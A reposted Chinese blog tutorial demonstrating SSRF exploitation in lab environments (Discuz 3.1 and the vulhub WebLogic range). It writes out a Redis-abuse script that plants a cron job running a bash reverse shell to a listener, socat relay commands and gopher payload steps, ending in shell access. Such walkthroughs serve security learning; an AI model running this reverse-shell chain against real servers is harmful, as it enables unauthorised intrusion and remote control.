💕💕💕 博主昵称:摆烂阳💕💕💕

🥰博主主页链接https://blog.csdn.net/qinshuoyang1?type=blog

👩💻博主研究方向:web渗透测试 、python编程

📃 博主寄语:希望本篇文章能给大家带来帮助,有不足的地方,希望友友们给予指导

————————————————文章来源:https://www.toymoban.com/news/detail-444670.html

一、实战discuz3.1版本的ssrf漏洞

1、准备工作

第一步:

创建一个后缀为.sh的文件

文件内容为:

redis-cli -h $1 -p $2 flushall echo -e "\n\n*/1 * * * * bash -i >& /dev/tcp/ip/端口 0>&1\n\n\n"|redis-cli -h $1 -p $2 -x set 1 redis-cli -h $1 -p $2 config set dir /var/spool/cron/ redis-cli -h $1 -p $2 config set dbfilename root redis-cli -h $1 -p $2 save redis-cli -h $1 -p $2 quit

第二步:

2、运行该.sh文件

此时可以看到kali可以监听到

2、开始实战

第一步:

设置监听

先yum下载socat工具

yum install socat

Payload:

socat -v tcp-listen:端口,fork tcp-connect:localhost:6379

第二步:

4、再次发送请求

Payload:

bash ssrf.sh ip 端口

此时已经成功设置定时任务

第三步:

创建一个日志文件,保存数据

ps:注意格式一定要为unix 可以用 set ff 进行查看

第四步:

利用py脚本将日志文件中的内容进行转换为数据包

Payload:

python redis_ssrf.py 1.log

第五步:

将该数据包保存在kali的文件中

第六步:

kali开启监听,并在目标网站访问gopher.php文件

成功获取shell

二、实操vulhub靶场的ssrf漏洞

1、准备工作

(1)、 开启apache和sql服务,并关闭防火墙

(2)、开启redis服务

(3)、进入vulhub/weblogic/ssrf 目录下

(4)、打开docker服务

(5)、打开docker容器,并查看端口

打开docker容器:

docker-compose up -d

查看端口

docker-compose ps

ps:如果打开docker容器时发生错误,重启一下docker服务便可解决

2、开始实战

1、进入README.md文件中查看教程

2、进去目标网址,进行抓包

3、发送到repeater模块中,并修改信息

4、此时可以在centos中发现已经成功写入计划任务

5、在kali中开启监听

此时便已经获取了centos的shell

三、本章小结



通过SSRF漏洞的学习,我发现SSRF漏洞果然比CSRF漏洞的利用的局限性要小,并且SSRF漏洞对内网的一些应用危害比较大。所以在开发过程中,警惕大家要尽量避免产生SSRF漏洞。

另外警惕大家,网络并非法外之地,大家要谨遵网络安全法,不要做违纪违规的事情!

————————————————

SSRF原理教程跳转链接!!!!文章来源地址https://www.toymoban.com/news/detail-444670.html

到了这里,关于【SSRF漏洞】实战演示 超详细讲解的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!